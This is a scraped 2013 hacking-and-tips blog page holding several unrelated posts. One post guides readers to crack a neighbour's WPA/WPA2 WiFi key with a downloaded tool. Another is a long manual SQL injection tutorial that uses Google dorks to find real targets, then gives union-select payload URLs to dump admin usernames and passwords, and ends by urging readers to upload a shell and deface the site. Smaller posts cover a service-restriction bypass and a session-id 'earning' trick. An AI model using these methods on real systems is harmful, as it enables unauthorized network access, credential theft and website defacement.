The content in this blog just for educational purposes only.We are not responsible for anything.

Recent Post

Recent Posts

Showing posts with label tips. Show all posts

Friday, July 19, 2013

Easy Way to H@ck WiFi Password 100%


If you are living nearby someones WiFi hotspot and every time your laptop search for connection its showing up but you don't have passwords. Or you just want to steal someones WPA/WPA2 Wi-Fi hotspot key or passwords. Don't worry...

In this tutorial I’ll show How to hack a WPA/WPA2 Wi-Ficonnection through a bootable USB.
Things you should need:


1. A USB pen drive

2. beini.iso file

Code: http://www.mediafire.com/?n1vtzmzhp35vfga
3. UNetbootin software to make your USB drive bootable. [Download for Windows, Linux or Mac]
Some few steps you should to do ( WEP):

1. Write beini.iso on your USB by UNetbootin. Set everything according to this image bellow


2. After finishing restart your PC and boot it from your USB.

3. If you were successful to boot up then you should see something like this. Click Minidwep-gtk.


4. Click OK


5. Now Minipwep-gtk program will open. Click Scan.


6. Select a wireless network(should have Clint) from the list. And click Lunch to start creaking process


7. Sometimes its take a while according to your victim connections IVS value and password strength. So keep passions.



8. If it found a password, it should appear like this


To creak WPA/WPA2 follow this image instruction.


Seagate EVault 100 GB FREE BEST CLOUD Storage With Trick

Seagate EVault 100 GB Best CLOUD Storage for free


1st of all its not valid in india 

Please note but u can use simple tricks 

First Create a new account in 
if u already have then open above link
when asking for mail give @india.com id 
2nd Give Location US
with valid zipcode of US (like-92284,91167,94532) 
then Submit.
Now U’re done. Enjoy the 100 GB Seagate cloud storage

Use multiple accounts using MultiFox in Mozilla Firefox

Hi friends,

Today i am going to tell How to use Multiple accounts Using Multifox on firedox..

If you have more than one account in google,yahoo,facebook,ultoo,laaptu,ypox and so on..

Usually you login to one account and use it ,Logout and login to another account,

If you are using Firefox, then you can use the MultiFox add-on to login into multiple accounts at the same time.

Steps:Use multiple accounts using MultiFox in Mozilla Firefox

  • Use Firefox browser (Currently Multifox available only for Firefox)
  • Multifox, it allows simultaneously logins using different user ID without the need to logoff the current one before logging in with a new user name.
  • click on the green link on the right side Install Extension

click Allow

  • Click on the install button when asked,
    • Restart Firefox to finish the installation.
After the installation of the MultiFox add-on and restarting the Firefox browser, you are ready to tweet from your Firefox browser. If you want to login into a different account of the same service(for example, google, yahoo,

ultoo,laaptu,ypox and so on..etc), then just select File → New Identitity Profile as shown,



A new Firefox window will be opened with a new profile, in which you can login to annother account of the same service. Each profile is assigned a number. This number can be seen in the location bar. Clicking on the number in the location bar shows a About box for MultiFox addon. If Firefox crashes, all the extra profiles generated by Multifox will be restored when you restore the original instance of Firefox.
  • Click the Blue box in the aderess bar



  • Finally opened all 4 Accounts in firefox using Multifox.

Gmail DOT Trick : Great Amazing Trick

Suppose There is a Gmail account : Example@gmail.com
having password : abcd

img 131262 gmail logo
You will get logged in to example@gmail.com If you use
email as : E.xample@gmail.com
password : abcd
email as : Ex.ample@gmail.com
password : abcd
email as : Exa.mple@gmail.com
password : abcd
email as : Exam.ple@gmail.com
password : abcd
email as : Examp.le@gmail.com
password : abcd
and so on..

That means gmail does not count periods (.). So isnt its Great ...

So you can use this trick for using the same email for various GPT, PTC, Twitter accounts as they interpret all the above emails as different but gmail considers it the same.

Ypox auto earning site

Hi friends here comes the new ypox earning site created by SID.
Its working on a new server with full earnings..

Steps to follow:
First bookmark this:
Then login to ypox account
and enter captcha
and open the bookmark
After opening you will get a session id
now copy the session id
and open the site(Click to open)
now paste the session id and mobile recpt no
and click on quiz1,2,3..
Now full earnings in few minutes

Wednesday, July 10, 2013

What is computer hacking? Introduction to Hacking

What is computer hacking? Introduction to Hacking 


What is computer hacking?
In a cyber security world, the person who is able to discover weakness in a system and managed to exploit it to accomplish his goal referred as a Hacker , and the process is referred as Hacking.

Now a days,  People started think that hacking is only hijacking Facebook accounts or defacing websites.  Yes, it is also part of hacking field but it doesn't mean that it is the main part of hacking.

So what is exactly hacking, what should i do to become a hacker?!  Don't worry, you will learn it from my blog. The Security. The main thing you need to become a hacker is self-interest.  You should always ready to learn something and learn to create something new.


Now , let me explain about different kind of hackers in the cyber security world.

Script Kiddie

Script Kiddies are the persons who use tools , scripts, methods and programs created by real hackers.  In a simple word, the one who doesn't know how a system works but still able to exploit it with previously available tools.

White Hat Hacker:
White Hat hackers are good guys who does the hacking for defensing.  The main aim of a Whitehat hacker is to improve the security of a system by finding security flaws and fixing it.  They work for an organization or individually to make the cyber space more secure.

Break The Security only concentrates on white-hat hacking and help you to learn the Ethical Hacking world.

Black Hat Hacker:
BlackHat hackers are bad guys , cyber criminals , who have malicious intent.  The hackers who steal money, infect systems with malware ,etc are referred as BlackHat hackers.  They use their hacking skills for illegal purposes.

GreyHat hackers:


The hackers who may work offensively or defensively, depending on the situation. Hackers who don't have malicious intentions but still like to break into third-party system for fun or just for showing the existence of vulnerability.

Hacktivists
The hackers who use their hacking skills for protesting against injustice and attack a target system and websites to bring the justice.  One of the popular hacktivists is Anonymous.


Manual Sql Injection Tutorial


Manual Sql Injection Tutorial

This is just for educational purpose only, we are not responsible for anything.

In this tutorial i will be demonstrating you how to exploit a SQL Vulnerable website, and how to dig juicy information like administrator username and password of the website. I will be showing you guys how to exploit a vulnerable site using a live example i.e a SQL Vulnerable website.


What is SQLi ?
The Structured Query Language Interface (SQLI) is the internal interface between an application and the Online Web Server.


Confused because of lots of Technical Jargons?
Ok, I will make it simple. Basically a web hosting saves all its information in a table format known as Database. So all the usernames and password for accessing the webhosting will also be saved in the very same format. So SQLI is an interface where the user sends a query and the database gives an automated reply. So we will use this method to get the information about the admin's username and password, hence we get to access the complete web server.


So Lets Start Now,


Things Required :
1.SQL Vulnerable Website (OfCourse :P)
2.Pateince
3.Brain xD !


The beauty of searching for targets is a lot easier than it sounds, the most common
method of searching is (Dorks). Dorks are an input query into a search engine (Google) which
attempt to find websites with the given texxt provided in the dork itself. So navigate to


Google and copy the following into the search box:
inurl:"products.php?prodID="
This search will return websites affiliated with Google with "products.php?prodID=" within
the URL.
You can find a wide range of dorks to use by searching the forum.
I advise you to create your own dorks, be original, but at the same time unique, think of
something to use that not many people would have already searched and tested.
An example of a dork I would make up:
inurl:"/shop/index.php?item_id=" & ".co.uk"
So using your own dorks isn't a bad thing at all, sometimes your dorks wont work, nevermind
even I get it..


Testing Targets for Vulnerabilities
It's important that this part's done well. I'll explain this as simply as I can.
After opening a URL found in one of your dork results on Google you now need to test the


site if it's vulnerable to SQL injection.


Example:
http://www.site.com/index.php?Client_id=23


To test, just simply add an asterik ' at the end of the URL


Example:
http://www.site.com/index.php?Client_id=23'


How to tell if the sites vulnerable:
- Missing text, images, spaces or scripts from the original page.
- Any kind of typical SQL error (fetch_array) etc.


So if the website you're testing produces any of the above then the site is unfortunately


vulnerable, which is where the fun starts.


Finding Columns & the Vulnerable Columns
As I noted in the first section of the tutorial I advise you do pretty much everything
manually with SQL injection, so by using the following commands (providing they're followed
correctly) you will begin to see results in no time 


Example:
http://www.site.com/index.php?Client_id=23'
^^^^^^^^^^^^^^^^^^^^^^^^
IF THE SITE IS VULNERABLE
Refer to the following to checking how many columns there are.
(order+by) the order by function tells the database to order columns by an integer (digit
e.g. 1 or 2), no errors returned means the column is there, if there's an error returned the
column isnt there


wxw.site.com/index.php?Client_id=23+order+by+1 < No Error
wxw.site.com/index.php?Client_id=23+order+by+2 < No Error
wxw.site.com/index.php?Client_id=23+order+by+3 < No Error
wxw.site.com/index.php?Client_id=23+order+by+4 < ERROR


From using order+by+ command and incremating the number each time until the page
displays an error is the easiest method to find vulnerable columns, so from the examples
above when attempting to order the columns by 4 there's an error, and so column 4 doesn't
exist, so there's 3 columns.


Finding Vulnerable Columns
Ok so let's say we were working on the site I used above, which has 3 columns. We now need
to find out which of those three coluns are vulnerable. Vulnerable columns allow us to
submit commands and queries to the SQL database through the URL. (union+select)
Selects all columns provided in the URL and returns the value of the vulnerable column e.g.


2. Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
The site should refresh, not with an error but with some content missing and a number is
displayed on the page, either 1, 2 or 3 (as we selected the three columns in the above URL
to test for column vulnerability).
Sometimes the page will return and look completely normal, which isn't a problem. Some sites
you are required to null the value you're injecting into.
In simpler terms, the =23 you see in the above URL after Client_id must be nulled in order
to return with the vulnerable column. So we simply put a hyphen (minus sign) before the 23
like so: -23


So the URL should now look something like this:


www.site.com/index.php?Client_id=-23+union+select+1,2,3


Now that should work, let's say the page refreshes and displays a 2 on the page, thus 2
being the vulnerable column for us to inject into. 


Obtaining the SQL Verison
Easier said than done, using the information found in the above sections e.g. amount of
columns and the vulnerable column. We now use a command (@@version) and in some cases
a series of commands to determine what the SQL version is on the current site. Version 4 or
version 5. See the example below to view what a URL should look like when the version
command has been inserted into the URL replacing the number 2 as 2 is the vulnerable column
in the example site.


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,@@version,3


What you need to look for is a series of numbers e.g:
5.0.89-community
4.0.45-log


If the above failes and the site just returns an error or displays normally then we need to
use the convert function in order for the server to understand the command, don't worry
though this is usually the only thing you need to convert and it's on a rare occasion where
this is the case.


So, if the example site returned an error we need to replace @@version with the convert()


function:
convert(@@version using latin1)


So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,convert(@@version using latin1),3


Now if the page still decides to not return the error then the query must be hexxed:
unhex(hex(@@version))


So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,unhex(hex(@@version)),3


Depending on which version the SQL server it is, whether it be 4, or 5 the queries for
obtaining data from both versions are different, version 4 and 5 tables are explained below


 Version 4
- 1. Obtaining Tables and Columns


You will notice that obtaining tables and columns from version 4 MySQL servers is a little
more time consuming and confusing at times as we have to guess pretty much everyhing.
Because version 5 is more up to date and has information_schema which the database and
tables are stored in, MySQL version 4 doesn't.
Providing the MySQL version of the website is 4, we must do the following.


So, back to the example URL:
wxw.site.com/index.php?Client_id=23+union+select+1,@@version,3


We must now go back to the original URL which is:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3


This is where the guessing begins, we need to guess table names.
How can we tell if the table name I guess exists?
The same as where we tested for the amount of columns.
If no error is produced then the table guessed exists.
Is there is an error then the table guessed doesn't exist, so just try another.
So we use the (from) command followed by the table name you are looking to see
exists.


Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin


Usual tables most people search for consist of obtaining user data, so again, be creative
just like with the dorks, common table names I use:


tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer, customers, orders, phpbb_users, phpbb_admins


So if we tried the following as an example:


wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
^^^
Error


wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from user
^^^
Error


wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from users
^^^^^
No Error


Now which table do you think exists..?
The table users exists


We are now required to guess column names from the existing table. So thinking logically,
which labelled columns within this table would represent data? Columns such as:
first_name, last_name, email, username, password, pass, user_id
^^^^^^^^^^^^^^^^^^^^^^^^^
Typical columns found in the users table.


So we now must think back to which column is vulnerable (in this case 2) and so we'll use
the URL and replace 2 with the column name you are attempting to see if exists in the users


table. Let's try a few of the typicals listed above:
wxw.site.com/index.php?Client_id=23+union+select+1,f_name,3 from users
^^^^
Error


wxw.site.com/index.php?Client_id=23+union+select+1,l_name,3 from users
^^^
Error


wxw.site.com/index.php?Client_id=23+union+select+1,address1,3 from users
^^^
Error


wxw.site.com/index.php?Client_id=23+union+select+1,email,3 from users
^^^^^
No Error


From the above we can clearly see that the column email exists within the table users, the
page should return displaying data (most probably an email address) or the data you are
extracting i.e if you pulled password from users and the column exists the first password
within that column will be displayed on screen.


2. Commands
From here we will be able to use certain commands to determine the amount of data we pull
from the database or which exact record you wish to pull from a column.
concat()
We will now use the concat() function to extract data from multiple columns if only one
column is vulnerable, in this case remembering back the vulnerable column is 2, so we can
only query in within this space.


Command: concat(columnname1,0x3a,columnname2)
0x3a is the hex value of a semi-colon : so the output data from the query will be displayed


like:this


Example:
wxw.site.com/index.php?Client_id=23+union+select+1,concat(email,0x3a,password),3 from users


The above will output the first email and password found in the table.


group_concat():


We will now use the group_concat() function to group all data from one column and display
them on one page. Same as the above concat() command just grouping all records together and displaying them as one.


Example:
wxw.site.com/index.php?Client_id=23+union+select+1,group_concat(email,0x3a,pass),3 from


users
Now the above should return ALL e-mails and passwords listed in the email and passwords
column within the users table.


limit 0,1
The limit command is somewhat useful if you're looking for a specific data record. Say for
instance we wanted to obtain the 250th record for emails in the table users. We would use:
limit 250,1 Thus displaying the 250th e-mail within the data.


Example:
wxw.site.com/index.php?Client_id=23+union+select+1,email,3+from+users+limit+250,1


Version 5
- 1. Obtaining Table Names


Now after that painstaking version 4 malakey lol, we're onto version 5, the easiest and
quickest version of MySQL to hack, so many things are already done for you, so realise the
possibilities and be imaginative.
Obtaining table names for version 5 MySQL servers is simple, using information_schema.tables


< For table extraction


So, example of the URL from earlier, but imagine it is now version 5


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,table_name,3+from+information_schema.tables


The above URL will display only the first table name which is listed in the database


information_schema. So using group_concat()
just like in version 4 works with the same principle.


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3 from information_schema.tables


We should now be able to see all the tables listed on one page, sometimes the last tables
will be cut off the end because a portion of the page will be covered in table names from
information_schema which aren't useful for us so really, I usually prefer to display table
names from the primary database rather than information_schema, we can do the following by


using the +where+table_schema=database() command:
where => A query for selection
table_schema => Schema of tables from a database
database() => In context the primary database, just leave it as it is.


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3+from+information_schema.tables+where+table_schema=database()


Example List of tables:
About, Admin, Affiliates, Access, Customer, Users


Now all tables should be displayed from the primary database, take your pick and get ready
to extract columns.


2. Obtaining Column Names from Table Names


Ok, suggesting from the above we decided to obtain column information from the table Admin.
Using information_schema once again but this time we will be using:
informaiton_schema.columns
instead of
informtion_schema.tables (as we want to extract columns now, not tables)
The thing with obtaining column information is similar to the principle of obtaining columns in version 4, except we dont have to guess, once again just one command lists them all when combines with group_concat()


Command:
Edit the vulnerable column (in this case 2) to:
column_name instead of table_name


And the end of the URL to:
+from+information_schema.columns where table_name=TableNameHEX


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=Admin


Now the above will return an error because of the way the command is used at the end of the URL (where table_name=Admin)
We must HEX the table name, in this case Admin
I use THIS website to for converting Text to Hex.


The HEX of Admin is: 41646d696e
Now we must add 0x (MySQL integer) at the front of the HEX, which should now look like this: 0x41646d696e
And pop it onto the end of the URL replacing Admin, so the URL should look something like the following.


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=0x41646d696e


Now all columns from the table Admin will be displayed on the page, just the same as version 4 we will use the same command to extract data from certain columns within the table.


Say for instance the following columns were displayed:
username, password, id, admin_user


We would be able to do the same as version 4, replacing the vulnerable column (2) with a column name (one of the above) i.e. username and password using the concat() function.


Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,concat(username,0x3a,password),3+from+Admin


Will display the first username and password data entries from the columns username and password in the table Admin.
Now, Find the admin panel of the website, enter the user and password. Upload a shell and deface xD !!


Now Clap For Youself :D


This is just for educational purpose only, we are not responsible for anything.


How to make you computer fresh and fast

How to make you computer fresh and fast 


In this Article We will explain some simple methods to make your computer cleaner and run faster for long period of time. It’s so frustrating to see our computer slowed down after a period of time. So in this article you will get some methods or you can say ways to make your computer run faster.
Follow the methods listed below:-
Remove Useless software and apps : We often install many unnecessary application and later forget to uninstall them These application becomes burden in our computer and eventually slow down our computers So at first you need to delete all this unnecessary application and software To uninstall the software you should go to Control Panel->Add or remove->find and select the software you would like to uninstall.
Utilize your RAM performance : A lot of you may have these setting already set. But If you don’t have then don’t worry. You just have to follow the process. Right click on My computer->Properties->Advanced system settings->Setting(Under Performance)->Advanced->Change(Under Virtual Memory). Now double the number in Maximum size then the number initial size. It will surely help your PC to utilize the most of RAM.
Check for errors : Our computers face errors very oftenly in daily use and some errors stuck to our computer hard disk which makes our computer slow. So its very important to kill those errors to make our computer work better. Go to My computer and press enter .Our main hard disk is usually C: and we need this drive to be free from error So right click on Hard disk C and then click tools Then from the Error-Checking option click You may need to restart the computer to do so It will make your computer Faster.
Desktop-cleaning : We often keep unnecessary file in our desktop but it actually affects the performance of our computer. Delete the useless files or another choice is to move them to Local disk if necessary. You should only keep shortcuts in your Desktop only if you needed. If we keep Wallpapers on our desktop it also effect slightly to slow down our computer a blank screen is always better remove temporary internet files and cache from your web browser Browsing internet slow down our computer You need to clean these temporary files and cookies to make your computer stay clean and faster. There are a no. of software available today in the market which can do the task for you. You can use Ccleaner for this purpose which is a very trusted software. To proceed to the official website to download Click here
Disk Defragmentation : We should defragment our disk to make our PC faster. For deframentation process, just follow the same steps given below. Locate Hard disk C then click properties then click tools and then click defragment Now from the option Disk defragmentation.
Use a Trusted antivirus : he last but not the least tip is to use a reliable trusted antivirus which will protect your PC from harmful antivirus. Kaspersky and AVG are some of the trusted antivirus but you have to pay to use them. If you don’t wish to pay some money then you can also download free Microsoft security essential to save your computer from harmful Malware and spywares. Check the link here


What is Encryption?

What is Encryption? 


Encryption is a method or a technique used to encode a message so that it can’t be read by a normal user/person. Its an art of secret writing, It can also be defined as converting information from plain text using an algorithm or a cipher to make it unreadable, So that the converted information can only be read by the person who is having the special knowledge. The process of encoding is known as Encryption and its reverse process i.e. decoding it is known as Decryption. Encryption is very useful when it comes to protecting your confidential data from being stolen. It is helpful when data is transmitted over the network, it safe guards you data from sniffers. When data is needed to be encrypted over a network, SSL Protocol is used for encryption purpose. SSL stands for Secure Socket Layer.

Types of Encryptions


Symmetrical Key : This type of encryption is also know as Shared Key Secret. In symmetrical encryption, the key which is used in the process of encryption, that same key is also used in the process of decryption. If two parties want to exchange the encrypted data securely, both of them should have the same copy of symmetric key.


Asymmetrical Key : This type of encryption is also know as Public Key. In this type of encryption, keys are generated in pairs, public key and private key. In asymmetrical encryption key used to encipher is different from the key used to decipher. Therefore the two partners have two different keys, one is made public and other one is made private. Let’s take up an example to understand the concept in an easy way.
Suppose, John wants to send a message to Mike, he just ciphers the message with the public key and sends it to Mike. Since Mike is having the secret key, he can and decipher the message and read its content.


How to enable email subscription with Feedburner

How to enable email subscription with Feedburner

Now a days RSS feed is very famous and widely used. RSS feed is one of the major medium to promote your website and get more traffic. But not all the visitors to your website are familiar with RSS feed and some visitors just does not want to mess up with the RSS feeds using RSS reader. RSS is the push delivery system. But there is a service that you can provide to your visitors that is Email subscription. Here we will discuss about the email subscription through Feedburner. Feedburner is the widely used email subscription. If you have already a feedburner feed and need help in activation email subscription features then just follow the below steps:
  1. Go to Feedburner and login with your credentials
  2. Click “My Feeds” in the upper left hand corner(If you do not find that you can see the name of your feed, click that see the below image)


  3. Select your feed from the list
  4. Click the “Publicize” tab
  5. Click “Email Subscriptions” on the left
  6. Make sure “Feedburner” is selected, and click “Activate”
  7. Copy the HTML code in the box
  8. Now login to administrator account of your website and paste the code where you want to keep the subscribe by email text box.
It is up to you where do you want to place the feedburner subscription text box. You should have the knowledge of html.
That’s all, Now your visitors can get your site updates via email.

How to Decorate Blogger Comments

How to Decorate Blogger Comments

By default, Blogger comments are very simple with a profile picture but I'll tell you a simple way to make your comments look stylish, beautiful & completely customizable.

Remember: Before proceeding, please backup your current template layout. (?)

Find & Change the Default CSS Code for Comments


To do this quick makeover, just go to Layout then Edit HTML section. Find this code there:

/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: $sidebarcolor;
}

#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}


Tip: If you can't find this code then please comment here with your blog address otherwise continue with the tutorial.


Actually, this is the CSS code responsible for the appearance of your comments. So, you need to replace the above code with the following code:

/* Comments
----------------------------------------------- */

.comment-form {
margin-left:.5em;}

.comments {
margin-left:.5em;}

#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: $commentheadingcolor;
}

#comments-block {
font-size:13px;
}
#comments-block .comment-author {
color: $commentauthorcolor;
font-size:12px;
background: $commentauthorbackcolor;
padding:4px;
font-weight:bold;
text-decoration:none;
}
#comments-block .comment-author a:link, .comment-author a:visited, .comment-author a:hover {
font-weight:bold;
color: $commentauthorcolor;
border-bottom:solid 1px $authorborderbottom;
padding-bottom:2px;
text-decoration:none;
}

dd{margin:0; border:0; padding:0; padding:0 10px; background: $bodybackcolor; color: $bodytexcolor;}
dd.comment-body{border:solid 2px $bodysidesbordercolor; border-bottom:none; border-top:none;}
dd.comment-body p{border:0; padding:0; margin:0; padding:10px 0;}
dd.comment-footer{border:solid 2px $footerbordercolor; border-top:none; margin-bottom:10px;}

#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}

.comment-timestamp{font-size:11px; color: $commentdatecolor;}
.comment-timestamp a:link, .comment-timestamp a:visited {
font-size:11px; color: $commentdatecolor; background:none; width:auto; height:auto;
text-align:left; font-weight:normal;}


.deleted-comment {
font-style:italic;
color:gray;
}


Save the template and see the comments. You'd notice that the comments are now looking really decent and stylish.

Add the Customization Code in CSS


We've changed the default styling for comments after adding the code in previous step but everyone has different taste so let's add some juicy code to the template's HTML. Now, scroll down a little and you'll find this piece of code:

/* Variable definitions
====================


Right after the above code, you need to add the following code:


Now, the overall code should look something like this:

/* Variable definitions
====================


Save your template. Now, you can go to the Fonts & Colors section and customize all the colors according to your taste.

How to Change Sidebar Background Color in Blogger Templates

How to Change Sidebar Background Color in Blogger Templates

Hi guys, writing a tutorial after a long time. Anyway, here is a simple tutorial to change the sidebar background color in new Blogger Template Designer templates. After this tutorial, you can easily change the sidebar background color from Template Designer.

Update: I've updated this tutorial. Now you can change the sidebar background color in all default Blogger templates. Templates with multiple sidebars can also have different colors for each sidebar.

Steps!

  1. Open the Template section.
  2. Blogger Updated Dashboard
  3. Click the Edit HTML button.
  4. Blogger Edit HTML Button
  5. A new window will open. You'd have to click the Proceed button to start editing.
  6. Blogger Proceed Button
  7. Find the following code:
    /* Variable definitions
    ====================
  8. REPLACE the above code with the following one:
    /* Variable definitions
    ====================


  9. After that, find ]]>
and REPLACE it with the following code:
#sidebar-right-1 { background: $(sidebar.right.top.color); }
#sidebar-right-2-1 { background: $(sidebar.right.left.color); }
#sidebar-right-2-2 { background: $(sidebar.right.right.color); }
.column-right-inner, column-right-outer { background: $(sidebar.bgr.color); }
.column-left-inner, column-left-outer { background: $(sidebar.bgl.color); }
#sidebar-left-1 { background: $(sidebar.left.top.color); }
#sidebar-left-2-1 { background: $(sidebar.left.left.color); }
#sidebar-left-2-2 { background: $(sidebar.left.right.color); }
]]>
  • Click Save template and then Close button.
  • Blogger Save Template Close Buttons

    How to Change the Background Color in Template Designer?


    We've finished the coding stuff, now simply click the Customize button to open Blogger Template Designer.
    Blogger Customize Button
    Then click the Advanced tab. You'll see 3 new options there. First one is Right Sidebar Background. It has 3 further options.


    Right Top Sidebar Background: This will change the background color of the top section in the right column.
    Right Left Sidebar Background: This will change the background color of the left sidebar in the right column.
    Right Right Sidebar Background: This will change the background color of the right sidebar in the right column.


    Next option is Left Sidebar Background. It also has 3 further options.


    Left Top Sidebar Background: This will change the background color of the top section in the left column.
    Left Left Sidebar Background: This will change the background color of the left sidebar in the left column.
    Left Right Sidebar Background: This will change the background color of the right sidebar in the left column.


    Last option will be Sidebar Column Background. This is the most interesting one because it affects the whole column rather than a single sidebar section. It has 2 further options.


    Right Sidebar BG Color: The color in this option will change the background of whole column on the right side.
    Left Sidebar BG Color: This option will change the background of left side column.

    Tuesday, July 9, 2013

    Understanding Meta Tags and their Importance


    Understanding Meta Tags and their Importance

    Hello Readers, Continuing posting useful SEO and Blogging tips, this article focuses on the importance of Meta Tags. I have been asked by a few newbie bloggers to post about the importance of Meta tags, how they help in optimizing blogs and how to use them. I am writing this post so that all the newbie bloggers could be benefited and share this information. Later in this article we will explore some great and useful information about Meta tags and how they help you improve your blog SEO.
    Meta Tags

    What are Meta Tags?

    In general Meta word is used for describing the data about some data. In blogging, it has the same meaning. It informs the search engines about the main data about your blog. Meta tags are the one of those basic elements of your blog that contributes towards the strong foundation of advance SEO of your blog.

    Why are Meta tags Important?

    Search engines do not share much information about how they use our Meta information. But SEO experts believe that every Meta tag has its own importance and weightage in SEO. If you talk about Title and Description Meta tags; they are used by search engines to display the search results. You can see that your posts title and description is visible in the SERP (search engine results page).

    What Meta Tags to focus?

    There are many Meta tags that can be included in your blog. But you should be focusing more on Meta title, Meta description and Meta keywords tags. Every tag has its own length limits so you need to write optimal Meta tags.
    Now we shall see how to write Meta tags. Before going further let us see the basic structure of a Meta tag:

    <meta name=”Meta-Tag-Name” content=”Meta-Tag-Content” />

    Meta tags are placed just under the opening head tag of your template. Meta tags have two important arguments- name and content. The name field contains the type of the Meta tag like keyword, description or title and Content field contains the data associated with title, keyword or description. Now I hope you are a little familiar with these tags and we shall move further to explore more about these tags.
    Meta tags in SERP

    Meta Title:

    Meta title tag holds the title of your blog post. This tag is the most important Meta tag and conveys the abstract information about the webpage to the search engines. The title should not be more than 70 characters including white spaces. You can see the Meta title tags in the search results on the top of the description. A lengthy Title tag (exceeding 70 characters) will be trimmed in the search results. Always write concise but descriptive titles for your posts. You should also check how to optimizeyour post titles to increase your posts visibility in the search results.

    Meta Description:

